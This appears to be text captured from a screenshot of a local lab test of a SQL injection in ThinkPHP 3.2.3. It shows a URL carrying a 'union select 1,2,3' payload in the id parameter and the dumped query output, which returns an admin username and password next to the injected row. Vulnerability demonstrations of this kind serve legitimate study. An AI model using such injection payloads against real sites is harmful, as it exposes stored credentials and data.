 127.0.0.1/thinkphp_3.2.3_full/index.php/Home/Index/test1/id/1)union%20select%201,2,3%23
Apps 百度 阿里巴巴 搜索 淘宝 京东 天猫 萤火虫惠聚 Gmail YouTube Maps
array(2) {
  [0] => array(3) {
    ["id"] => string(1) "1"
    ["username"] => string(5) "admin"
    ["password"] => string(5) "admin"
  }
  [1] => array(3) {
    ["id"] => string(1) "1"
    ["username"] => string(1) "2"
    ["password"] => string(1) "3"
  }
}